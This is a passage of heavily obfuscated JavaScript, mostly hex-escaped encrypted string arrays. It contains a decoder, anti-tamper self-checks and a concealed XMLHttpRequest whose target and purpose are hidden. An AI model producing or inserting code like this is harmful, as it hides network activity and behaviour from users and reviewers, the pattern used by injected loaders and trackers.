65','\x47\x42\x35\x53\x77\x36\x7a\x44\x72\x30\x66\x44\x6c\x46\x66\x43\x75\x38\x4f\x48\x77\x34\x62\x43\x6f\x7a\x35\x4d\x77\x6f\x77\x46\x77\x72\x31\x61\x4a\x73\x4b\x58','\x58\x73\x4b\x46\x43\x4d\x4b\x65\x5a\x63\x4f\x4c\x45\x63\x4b\x35','\x77\x6f\x35\x77\x77\x36\x41\x3d','\x77\x36\x76\x44\x72\x79\x41\x3d','\x77\x36\x46\x63\x77\x34\x35\x5a','\x77\x6f\x5a\x74\x77\x34\x7a\x43\x74\x79\x31\x57\x57\x41\x3d\x3d','\x49\x73\x4b\x75\x66\x77\x3d\x3d','\x77\x72\x72\x44\x69\x63\x4f\x4a\x77\x34\x56\x6a\x77\x35\x38\x3d','\x77\x37\x4e\x4f\x53\x6e\x37\x43\x6d\x38\x4b\x68','\x66\x58\x39\x50\x56\x48\x62\x43\x70\x32\x44\x44\x70\x73\x4f\x64\x57\x51\x51\x3d','\x77\x6f\x50\x44\x69\x48\x4c\x43\x6e\x53\x4e\x59\x77\x71\x45\x78\x77\x37\x31\x31\x52\x54\x67\x4e\x77\x34\x35\x47\x77\x34\x76\x44\x6c\x73\x4b\x30\x41\x33\x39\x59\x77\x36\x54\x43\x73\x63\x4b\x53\x77\x35\x6b\x48\x77\x70\x4e\x43\x77\x35\x37\x43\x73\x4d\x4f\x76\x53\x41\x3d\x3d','\x44\x63\x4b\x47\x64\x68\x4c\x43\x70\x57\x58\x43\x6f\x63\x4b\x75','\x77\x72\x54\x43\x6d\x57\x4c\x44\x74\x57\x6a\x44\x76\x4d\x4f\x48\x64\x41\x3d\x3d','\x45\x38\x4b\x4d\x65\x52\x7a\x43\x73\x47\x67\x3d','\x77\x6f\x6a\x44\x74\x73\x4b\x6b\x47\x51\x3d\x3d','\x42\x54\x76\x44\x75\x38\x4f\x55','\x51\x6e\x62\x43\x6a\x41\x3d\x3d','\x77\x71\x78\x77\x63\x58\x58\x43\x6c\x73\x4b\x30\x77\x34\x78\x6a\x77\x37\x4a\x53\x77\x70\x73\x4a\x62\x6a\x45\x4b\x77\x36\x2f\x43\x69\x32\x73\x79\x77\x6f\x72\x44\x73\x52\x7a\x43\x75\x55\x45\x31\x77\x71\x38\x7a\x49\x54\x51\x33','\x56\x38\x4f\x6e\x77\x71\x44\x44\x74\x31\x58\x44\x72\x38\x4f\x44\x77\x72\x49\x6c\x77\x6f\x66\x43\x68\x4d\x4f\x44\x54\x73\x4b\x78','\x43\x38\x4f\x76\x64\x63\x4f\x7a\x4a\x4d\x4f\x71\x77\x34\x74\x4c\x61\x63\x4b\x55\x77\x70\x45\x57\x56\x58\x55\x3d','\x77\x37\x2f\x43\x6d\x57\x34\x2b\x77\x72\x2f\x43\x6a\x51\x5a\x46\x77\x72\x49\x6c\x66\x38\x4f\x77\x4c\x77\x3d\x3d','\x77\x70\x4c\x43\x68\x4d\x4b\x6c\x77\x70\x39\x55\x77\x37\x58\x44\x76\x73\x4f\x78\x77\x72\x66\x44\x67\x73\x4b\x4b\x77\x37\x58\x44\x6c\x55\x2f\x43\x6d\x6a\x56\x78','\x77\x34\x46\x6f\x63\x67\x3d\x3d','\x77\x72\x64\x79\x43\x51\x3d\x3d','\x4b\x6d\x62\x44\x73\x54\x49\x3d','\x61\x4d\x4f\x50\x77\x70\x6a\x44\x71\x30\x6a\x44\x74\x73\x4f\x57','\x77\x6f\x5a\x79\x77\x35\x6b\x3d','\x66\x4d\x4f\x69\x55\x51\x3d\x3d','\x44\x42\x64\x6a','\x4a\x63\x4b\x49\x59\x52\x59\x3d','\x77\x72\x6a\x43\x69\x4d\x4b\x79\x77\x72\x6c\x53\x77\x36\x76\x44\x74\x41\x3d\x3d','\x59\x68\x41\x46\x77\x34\x4d\x73\x77\x72\x50\x44\x6d\x6a\x33\x43\x6b\x4d\x4f\x66\x52\x42\x4d\x3d','\x45\x73\x4b\x64\x64\x41\x48\x43\x70\x51\x3d\x3d','\x77\x36\x6e\x44\x69\x67\x41\x72\x77\x72\x59\x6a','\x77\x70\x76\x43\x6a\x4d\x4b\x79\x77\x6f\x67\x3d','\x77\x71\x49\x4d\x77\x6f\x33\x43\x6d\x73\x4b\x30\x77\x6f\x6e\x43\x76\x51\x3d\x3d','\x62\x46\x74\x75','\x77\x37\x4a\x31\x77\x70\x4d\x3d','\x58\x4d\x4b\x76\x77\x71\x55\x3d','\x77\x35\x67\x4e\x77\x6f\x63\x3d','\x4f\x6c\x58\x43\x76\x77\x3d\x3d','\x49\x79\x73\x33','\x48\x48\x54\x44\x72\x51\x3d\x3d','\x4a\x68\x59\x49\x77\x35\x55\x67\x77\x71\x62\x44\x71\x79\x77\x3d','\x77\x72\x74\x54\x44\x6d\x66\x44\x68\x4d\x4f\x6c\x77\x34\x41\x67\x77\x37\x73\x50\x77\x6f\x5a\x68\x51\x47\x45\x46\x77\x72\x50\x43\x67\x69\x41\x74\x77\x35\x33\x43\x73\x6e\x73\x3d'];(function(_0xa1b382,_0x9fea65){var _0x451580=function(_0x2d1ce6){while(--_0x2d1ce6){_0xa1b382['\x70\x75\x73\x68'](_0xa1b382['\x73\x68\x69\x66\x74']());}};var _0x5be127=function(){var _0x4810a7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x866938,_0x452c56,_0x42d0c8,_0x15f031){_0x15f031=_0x15f031||{};var _0x4cd266=_0x452c56+'\x3d'+_0x42d0c8;var _0x4dcaa8=0x0;for(var _0x4dcaa8=0x0,_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];_0x4dcaa8<_0x384c83;_0x4dcaa8++){var _0x58b7c1=_0x866938[_0x4dcaa8];_0x4cd266+='\x3b\x20'+_0x58b7c1;var _0x2113da=_0x866938[_0x58b7c1];_0x866938['\x70\x75\x73\x68'](_0x2113da);_0x384c83=_0x866938['\x6c\x65\x6e\x67\x74\x68'];if(_0x2113da!==!![]){_0x4cd266+='\x3d'+_0x2113da;}}_0x15f031['\x63\x6f\x6f\x6b\x69\x65']=_0x4cd266;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x457866,_0x365b60){_0x457866=_0x457866||function(_0x43b482){return _0x43b482;};var _0x57dbcb=_0x457866(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x365b60['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x241abe=function(_0x16a652,_0x2a809a){_0x16a652(++_0x2a809a);};_0x241abe(_0x451580,_0x9fea65);return _0x57dbcb?decodeURIComponent(_0x57dbcb[0x1]):undefined;}};var _0x40ae19=function(){var _0x2e76fa=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x2e76fa['\x74\x65\x73\x74'](_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x40ae19;var _0x3d09dd='';var _0x3385d4=_0x4810a7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x3385d4){_0x4810a7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x3385d4){_0x3d09dd=_0x4810a7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4810a7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5be127();}(_0x2d74,0x15f));var _0x42d7=function(_0xa1b382,_0x9fea65){_0xa1b382=_0xa1b382-0x0;var _0x451580=_0x2d74[_0xa1b382];if(_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2f2be8=function(){return this;};var _0x5be127=_0x2f2be8();var _0x4810a7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5be127['\x61\x74\x6f\x62']||(_0x5be127['\x61\x74\x6f\x62']=function(_0x866938){var _0x452c56=String(_0x866938)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x42d0c8=0x0,_0x15f031,_0x4cd266,_0x31844c=0x0,_0x4dcaa8='';_0x4cd266=_0x452c56['\x63\x68\x61\x72\x41\x74'](_0x31844c++);~_0x4cd266&&(_0x15f031=_0x42d0c8%0x4?_0x15f031*0x40+_0x4cd266:_0x4cd266,_0x42d0c8++%0x4)?_0x4dcaa8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x15f031>>(-0x2*_0x42d0c8&0x6)):0x0){_0x4cd266=_0x4810a7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4cd266);}return _0x4dcaa8;});}());var _0x384c83=function(_0x58b7c1,_0x2113da){var _0x457866=[],_0x365b60=0x0,_0x43b482,_0x57dbcb='',_0x241abe='';_0x58b7c1=atob(_0x58b7c1);for(var _0x16a652=0x0,_0x2a809a=_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x16a652<_0x2a809a;_0x16a652++){_0x241abe+='\x25'+('\x30\x30'+_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x16a652)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x58b7c1=decodeURIComponent(_0x241abe);for(var _0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x457866[_0x40ae19]=_0x40ae19;}for(_0x40ae19=0x0;_0x40ae19<0x100;_0x40ae19++){_0x365b60=(_0x365b60+_0x457866[_0x40ae19]+_0x2113da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40ae19%_0x2113da['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;}_0x40ae19=0x0;_0x365b60=0x0;for(var _0x2e76fa=0x0;_0x2e76fa<_0x58b7c1['\x6c\x65\x6e\x67\x74\x68'];_0x2e76fa++){_0x40ae19=(_0x40ae19+0x1)%0x100;_0x365b60=(_0x365b60+_0x457866[_0x40ae19])%0x100;_0x43b482=_0x457866[_0x40ae19];_0x457866[_0x40ae19]=_0x457866[_0x365b60];_0x457866[_0x365b60]=_0x43b482;_0x57dbcb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x58b7c1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2e76fa)^_0x457866[(_0x457866[_0x40ae19]+_0x457866[_0x365b60])%0x100]);}return _0x57dbcb;};_0x42d7['\x72\x63\x34']=_0x384c83;_0x42d7['\x64\x61\x74\x61']={};_0x42d7['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3d09dd=_0x42d7['\x64\x61\x74\x61'][_0xa1b382];if(_0x3d09dd===undefined){if(_0x42d7['\x6f\x6e\x63\x65']===undefined){var _0x3385d4=function(_0x54da92){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x54da92;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x2d1717=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x2d1717['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e942f){if(!Boolean(~_0x2e942f)){return _0x2e942f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x3385d4['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5359e4){for(var _0x280f96=0x0,_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x280f96<_0x2bc819;_0x280f96++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x2bc819=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5359e4(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x3385d4(_0x42d7)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x42d7['\x6f\x6e\x63\x65']=!![];}_0x451580=_0x42d7['\x72\x63\x34'](_0x451580,_0x9fea65);_0x42d7['\x64\x61\x74\x61'][_0xa1b382]=_0x451580;}else{_0x451580=_0x3d09dd;}return _0x451580;};(function(){var _0x9cdfa={'\x42\x47\x4a':function _0x328259(_0x343d70,_0x2df3ed){return _0x343d70+_0x2df3ed;},'\x65\x43\x71':function _0x365e1c(_0x1ab547,_0x4961c5){return _0x1ab547-_0x4961c5;},'\x78\x77\x44':function _0x558c9c(_0x719de1,_0x467a3e){return _0x719de1-_0x467a3e;},'\x4e\x65\x4c':function _0x15e184(_0x39d814,_0x562238){return _0x39d814+_0x562238;},'\x41\x51\x45':function _0x4bd911(_0x19cf6f,_0x3e2f62){return _0x19cf6f-_0x3e2f62;},'\x4b\x56\x74':function _0x1212fd(_0x534df1,_0x3a6072){return _0x534df1(_0x3a6072);},'\x7a\x48\x43':function _0x46e4c6(_0x26e77b,_0x34d1aa){return _0x26e77b+_0x34d1aa;},'\x76\x78\x79':function _0x3d238d(_0x4225e4,_0x5a80f0){return _0x4225e4+_0x5a80f0;},'\x78\x66\x55':function _0x508d0a(_0x17427c,_0x288ad4){return _0x17427c+_0x288ad4;},'\x72\x73\x68':function _0x2b2490(_0x6b3823,_0x43f953){return _0x6b3823+_0x43f953;}};var _0x1db32b=_0x42d7('0x0', '\x6b\x64\x63\x31')[_0x42d7('0x1', '\x52\x37\x5a\x79')]('\x7c'),_0x556225=0x0;while(!![]){switch(_0x1db32b[_0x556225++]){case'\x30':var _0x1ed03f=_0x396de2[_0x42d7('0x2', '\x70\x79\x69\x75')];continue;case'\x31':var _0x5222d3=_0x42d7('0x4', '\xc5\xae\xd1\x7b\x2c\x03\x41\x55');continue;case'\x32':var _0x454991=function(){_0x40e975[0x2]=_0x3e9e12[_0x42d7('0x5', '\x71\x30\x42\x40')]('\x72\x3a',_0x3e9e12[_0x42d7('0x6', '\x5e\x5b\x61\x25')](new _0x396de2[_0x42d7('0x7', '\x5e\x43\x4a\x5a')]()[_0x42d7('0x8', '\x33\x35\x21\x34')](),_0x1b224b));_0xf4b342[_0x42d7('0x9', '\x41\x73\x6c\x36')](_0x42d7('0xa', '\x31\x5d\x28\x46'))[_0x42d7('0xb', '\x56\x39\x66\x28')]=_0x3e9e12[_0x42d7('0xc', '\x77\x61\x40\x70')](_0x42d7('0xd', '\x4c\x4c\x5e\x6e'),_0x3e9e12[_0x42d7('0xe', '\x7a\x37\x74\x54')](_0x1ed03f,_0x3e9e12[_0x42d7('0xf', '\x52\x32\x39\x7a')](_0x3e9e12[_0x42d7('0x10', '\x65\x7a\x66\x5b')](_0x3e9e12[_0x42d7('0x11', '\x5e\x5b\x61\x25')](_0xd4edd,'\x20\x28'),_0x40e975[_0x42d7('0x12', '\x4e\x4d\x6c\x32')]()),'\x29')));};continue;case'\x33':var _0x40e975=new _0x396de2[_0x42d7('0x13', '\x58\x42\x24\x64')](0x3);continue;case'\x34':try{var _0x2d38c3=_0x42d7('0x14', '\x29\x44\x35\x36')[_0x42d7('0x15', '\x47\x57\x58\x46')]('\x7c'),_0x4a456f=0x0;while(!![]){switch(_0x2d38c3[_0x4a456f++]){case'\x30':_0x396de2[_0x42d7('0x16', '\x5e\x41\x43\x26')]=function(){if(!window[_0x42d7('0x17', '\x6c\x61\x43\x36')])_0x3e9e12[_0x42d7('0x18', '\x52\x32\x39\x7a')](_0x454991);};continue;case'\x31':_0x1d3e1c[_0x42d7('0x19', '\x5b\x75\x39\x4a')]=function(){switch(_0x1d3e1c[_0x42d7('0x1a', '\x5e\x43\x4a\x5a')]){case 0x0:_0xd4edd=_0x3e9e12[_0x42d7('0x1b', '\x28\x6c\x5a\x4c')](new _0x396de2[_0x42d7('0x1c', '\x6c\x46\x76\x74')]()[_0x42d7('0x1d', '\x4c\x57\x52\x30')]()-_0x1b224b,_0x42d7('0x1e', '\x6d\x40\x68\x21'));break;case 0x1:_0xd4edd=_0x3e9e12[_0x42d7('0x1f', '\x49\x47\x23\x35')](_0x3e9e12[_0x42d7('0x20', '\x52\x37\x5a\x79')](new _0x396de2[_0x42d7('0x21', '\x66\x6a\x41\x5b')]()[_0x42d7('0x22', '\x67\x76\x50\x47')](),_0x1b224b),_0x42d7('0x23', '\x6b\x64\x63\x31'));break;case 0x2:_0xd4edd=_0x3e9e12[_0x42d7('0x24', '\x52\x37\x5a\x79')](_0x3e9e12[_0x42d7('0x25', '\x6c\x46\x76\x74')](new _0x396de2[_0x42d7('0x26', '\x50\x76\x29\x61')]()[_0x42d7('0x27', '\x37\x42\x73\x21')](),_0x1b224b),_0x42d7('0x28', '\x5d\x51\x21\x26'));break;case 0x3:_0xd4edd=_0x3e9e12[_0x42d7('0x29', '\x4e\x4d\x6c\x32')](new _0x396de2[_0x42d7('0x2a', '\x4b\x6e\x37\x78')]()[_0x42d7('0x2b', '\x4e\x4d\x6c\x32')]()-_0x1b224b,_0x42d7('0x2c', '\x43\x62\x76\x28'));break;case 0x4:_0xd4edd=_0x42d7('0x2d', '\x52\x33\x30\x65');_0x40e975[0x1]=_0x3e9e12[_0x42d7('0x2e', '\x67\x76\x50\x47')]('\x63\x3a',_0x3e9e12[_0x42d7('0x2f', '\x47\x57\x58\x46')](new _0x396de2[_0x42d7('0x30', '\x68\x73\x2a\x6f')]()[_0x42d7('0x31', '\x70\x79\x69\x75')](),_0x1b224b));if(_0x3e9e12[_0x42d7('0x32', '\x6d\x56\x69\x6e')](_0x1d3e1c[_0x42d7('0x33', '\x7a\x37\x74\x54')],0xc8)){if(window[_0x42d7('0x17', '\x6c\x61\x43\x36')]){_0x454991();_0x396de2[_0x42d7('0x34', '\x6b\x64\x63\x31')][_0x42d7('0x35', '\x50\x76\x29\x61')](_0x42d7('0x36', '\x34\x76\x49\x71'),_0x396de2[_0x42d7('0x37', '\x6d\x56\x69\x6e')]);}else{_0x396de2[_0x42d7('0x38', '\x5e\x5b\x61\x25')][_0x42d7('0x39', '\x6d\x56\x69\x6e')]();}}break;}};continue;case'\x32':_0x1d3e1c[_0x42d7('0x3a', '\x5d\x5a\x50\x54')](null);continue;case'\x33':_0x1d3e1c[_0x42d7('0x3b', '\x52\x32\x39\x7a')](_0x42d7('0x3c', '\x5a\x6d\x6a\x45'),_0x42d7('0x3d', '\x6b\x64\x63\x31')+_0x5222d3,![]);continue;case'\x34':if(_0x396de2[_0x42d7('0x3e', '\x58\x42\x24\x64')]){_0x1d3e1c=new _0x396de2[_0x42d7('0x3f', '\x71\x30\x42\x40')]();}else{_0x1d3e1c=new _0x396de2[_0x42d7('0x40', '\x6c\x46\x76\x74')](_0x42d7('0x41', '\x70\x28\x70\x72'));}continue;case'\x35':_0x40e975[0x0]=_0x9cdfa[_0x42d7('0x42', '\x6b\x64\x63\x31')]('\x73\x3a',_0x9cdfa[_0x42d7('0x43', '\x6f\x51\x37\x64')](new _0x396de2[_0x42d7('0x44', '\x7a\x48\x2a\x4b')]()[_0x42d7('0x45', '\x58\x42\x24\x64')](),_0x1b224b));continue;}break;}}catch(_0x32b08b){_0xd4edd+=_0x9cdfa[_0x42d7('0x46', '\x67\x76\x50\x47')](_0x9cdfa[_0x42d7('0x47', '\x6b\x24\x28\x6c')](_0x9cdfa[_0x42d7('0x48', '\x66\x6a\x41\x5b')](new _0x396de2[_0x42d7('0x49', '\x6d\x56\x69\x6e')]()[_0x42d7('0x4a', '\x70\x28\x70\x72')](),_0x1b224b),_0x42d7('0x4b', '\x4c\x57\x52\x30')),_0x32b08b);}continue;case'\x35':var _0xd4edd=_0x42d7('0x4c', '\x6d\x56\x69\x6e');continue;case'\x36':var _0x396de2=this[_0x42d7('0x4d', '\x47\x57\x58\x46')];continue;case'\x37':var _0x1b224b=new _0x396de2[_0x42d7('0x4e', '\x70\x28\x70\x72')]()[_0x42d7('0x4f', '\x33\x39\x26\x21')]();continue;case'\x38':var _0x3e9e12={'\x46\x6f\x49':function _0x44aafe(_0x475457,_0x90d404){return _0x9cdfa[_0x42d7('0x50', '\x43\x62\x76\x28')](_0x475457,_0x90d404);},'\x6e\x64\x45':function _0x502caf(_0x3d7a6a,_0x4e3827){return _0x9cdfa[_0x42d7('0x51', '\x58\x4a\x63\x45')](_0x3d7a6a,_0x4e3827);},'\x70\x51\x72':function _0x1f19eb(_0x379dd7,_0x3159e1){return _0x379dd7+_0x3159e1;},'\x54\x6c\x56':function _0x25650f(_0x311b7d,_0x5cd0bc){return _0x9cdfa[_0x42d7('0x52', '\x28\x6c\x5a\x4c')](_0x311b7d,_0x5cd0bc);},'\x54\x48\x76':function _0xa7e222(_0x51e105,_0x184e0c){return _0x9cdfa[_0x42d7('0x53', '\x78\x5e\x6e\x55')](_0x51e105,_0x184e0c);},'\x48\x4b\x57':function _0x3727a3(_0x373d92){return _0x373d92();},'\x58\x43\x4f':function _0x5644af(_0xd2cec7,_0x1666e7){return _0x9cdfa[_0x42d7('0x54', '\x42\x2a\x6e\x56')](_0xd2cec7,_0x1666e7);},'\x72\x55\x7a':function _0x115ec1(_0x160e74,_0x3178d0){return _0x9cdfa[_0x42d7('0x55', '\x4e\x4d\x6c\x32')](_0x160e74,_0x3178d0);},'\x56\x78\x4f':function _0x3a5f51(_0x5c7061,_0x4ae06b){return _0x9cdfa[_0x42d7('0x56', '\x7a\x48\x2a\x4b')](_0x5c7061,_0x4ae06b);},'\x4a\x45\x73':function _0x1708c5(_0x44ee65,_0x103d80){return _0x44ee65+_0x103d80;},'\x75\x4c\x4e':function _0x515dad(_0x381601,_0x58bab3){return _0x381601-_0x58bab3;},'\x43\x47\x6a':function _0x35a9ae(_0x306e9d,_0x30c1fb){return _0x306e9d==_0x30c1fb;}};continue;case'\x39':var _0x1d3e1c;continue;case'\x31\x30':var _0xf4b342=_0x396de2[_0x42d7('0x57', '\x4c\x57\x52\x30')];continue;}break;}}());var _0x8270=['\x77\x34\x78\x59\x51\x41\x37\x44\x6c\x69\x38\x3d','\x77\x36\x76\x44\x6a\x73\x4b\x6e','\x55\x6c\x33\x43\x6b\x63\x4f\x30\x49\x4d\x4b\x70','\x4c\x63\x4f\x6a\x77\x34\x59\x3d','\x77\x37\x4d\x7a\x4a\x67\x3d\x3d','\x77\x70\x6c\x42\x43\x63\x4b\x53\x77\x6f\x66\x43\x72\x73\x4f\x73\x77\x72\x6a\x43\x6e\x63\x4f\x71\x77\x6f\x41\x3d','\x77\x37\x34\x32\x77\x6f\x74\x4d\x47\x51\x3d\x3d','\x43\x77\x33\x43\x72\x30\x37\x43\x75\x69\x45\x3d','\x4e\x4d\x4f\x37\x77\x35\x30\x6a\x77\x37\x59\x3d','\x77\x36\x50\x44\x71\x42\x73\x3d','\x42\x48\x76\x43\x70\x7a\x48\x43\x70\x4d\x4b\x44','\x49\x63\x4f\x33\x62\x63\x4b\x46\x65\x73\x4b\x65\x59\x73\x4f\x35\x42\x79\x2f\x44\x70\x7a\x73\x66\x5a\x51\x3d\x3d','\x4c\x6c\x56\x77\x45\x79\x6b\x3d','\x47\x43\x54\x43\x72\x51\x3d\x3d','\x4b\x38\x4f\x75\x77\x35\x38\x74\x77\x37\x62\x43\x75\x67\x3d\x3d','\x4d\x38\x4f\x41\x77\x6f\x48\x44\x76\x53\x44\x43\x6f\x41\x3d\x3d','\x77\x6f\x41\x43\x43\x73\x4f\x45\x77\x36\x58\x44\x76\x73\x4b\x56','\x47\x78\x66\x43\x6f\x6c\x62\x43\x70\x7a\x59\x3d','\x77\x6f\x62\x44\x6e\x4d\x4f\x70','\x77\x34\x52\x54\x58\x73\x4b\x4c\x77\x34\x2f\x43\x6e\x63\x4b\x2f','\x77\x6f\x55\x4a\x41\x4d\x4f\x47\x77\x36\x6e\x44\x6d\x51\x3d\x3d','\x77\x35\x6c\x59\x53\x63\x4b\x61','\x66\x63\x4b\x66\x77\x72\x42\x53\x77\x37\x77\x30','\x77\x36\x44\x43\x70\x42\x68\x6e\x56\x54\x7a\x44\x74\x63\x4f\x4b\x54\x38\x4b\x50\x65\x63\x4f\x6b\x77\x71\x56\x4e\x77\x34\x5a\x69\x77\x35\x66\x43\x69\x57\x42\x6d\x77\x37\x55\x6c\x77\x36\x30\x63\x77\x36\x58\x44\x6e\x52\x78\x4e\x77\x37\x4a\x4f\x59\x67\x3d\x3d','\x77\x72\x44\x43\x74\x77\x6b\x7a\x77\x36\x45\x3d','\x47\x63\x4f\x46\x47\x67\x3d\x3d','\x63\x33\x4a\x47','\x77\x35\x6f\x62\x77\x36\x49\x3d','\x45\x73\x4f\x75\x77\x37\x49\x3d','\x4f\x73\x4b\x55\x42\x51\x3d\x3d','\x42\x38\x4f\x68\x5a\x77\x3d\x3d','\x77\x37\x72\x44\x72\x4d\x4b\x33\x77\x36\x6a\x43\x69\x7a\x49\x3d','\x77\x35\x4d\x62\x77\x36\x72\x44\x6b\x54\x76\x44\x68\x67\x3d\x3d','\x4c\x63\x4b\x37\x41\x38\x4b\x43\x77\x70\x58\x43\x71\x73\x4f\x70\x5a\x67\x3d\x3d','\x58\x4d\x4f\x44\x46\x41\x3d\x3d','\x58\x73\x4b\x41\x4e\x63\x4b\x51\x77\x6f\x54\x43\x74\x4d\x4f\x72\x4f\x41\x3d\x3d','\x77\x70\x6b\x44\x48\x67\x3d\x3d','\x62\x73\x4f\x55\x77\x35\x4c\x44\x74\x67\x3d\x3d','\x47\x73\x4f\x78\x77\x6f\x30\x3d','\x77\x37\x51\x6c\x77\x36\x6f\x3d','\x77\x70\x37\x44\x72\x78\x6f\x48\x41\x77\x3d\x3d','\x77\x35\x39\x46\x55\x68\x51\x3d','\x4a\x38\x4f\x56\x48\x77\x3d\x3d','\x51\x30\x37\x44\x6e\x41\x3d\x3d','\x77\x72\x50\x44\x75\x41\x59\x42\x44\x73\x4b\x74','\x42\x48\x2f\x43\x68\x77\x3d\x3d','\x48\x4d\x4f\x44\x66\x38\x4f\x49\x55\x4d\x4b\x66\x5a\x63\x4f\x39\x4e\x67\x51\x3d','\x77\x34\x59\x37\x4d\x56\x33\x44\x68\x38\x4f\x54\x44\x73\x4b\x51\x47\x31\x77\x3d','\x52\x73\x4b\x68\x65\x67\x3d\x3d','\x77\x36\x30\x6a\x4f\x63\x4b\x41\x55\x63\x4f\x66','\x77\x35\x45\x38\x41\x31\x76\x44\x74\x73\x4f\x56\x42\x4d\x4b\x53','\x49\x73\x4f\x52\x62\x67\x3d\x3d','\x5a\x63\x4f\x4f\x41\x63\x4f\x66\x54\x54\x7a\x43\x6f\x73\x4b\x46\x77\x6f\x76\x43\x73\x4d\x4b\x4d\x62\x38\x4f\x65\x77\x72\x6f\x78\x5a\x43\x78\x44\x4d\x48\x55\x42\x77\x72\x35\x34\x77\x72\x66\x43\x6a\x46\x33\x44\x6d\x79\x54\x44\x71\x77\x7a\x43\x6b\x38\x4b\x52\x56\x63\x4f\x46\x77\x72\x2f\x43\x71\x73\x4b\x45\x77\x72\x6a\x44\x71\x33\x6f\x3d','\x59\x6c\x66\x43\x67\x67\x3d\x3d','\x77\x35\x4d\x6e\x45\x41\x3d\x3d','\x77\x34\x46\x59\x56\x